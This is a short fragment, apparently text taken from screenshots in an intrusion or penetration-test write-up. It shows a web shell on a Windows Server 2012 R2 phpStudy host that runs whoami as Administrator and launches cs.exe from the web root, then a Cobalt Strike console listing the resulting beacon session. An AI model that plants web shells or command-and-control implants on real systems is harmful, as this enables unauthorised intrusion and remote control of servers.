 首页 192.168.2.244
[*] 基本信息 [ C:D:E:F:G: Windows NT WIN-0LN5QJLPKR3 6.3 build 9600 (Windows Server 2012 R2 Standard Edition) i586(Administrator) ]
C:\phpStudy\PHPTutorial\WWW\> whoami
win-0ln5qjlpkr3\administrator
C:\phpStudy\PHPTutorial\WWW\> C:\phpStudy\PHPTutorial\WWW\cs.exe
请稍候...
Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
59. .12 192.168.99.1 Administrator * WIN-0LN5QJLPKR3 Bid: 67079 A... 63348 83ms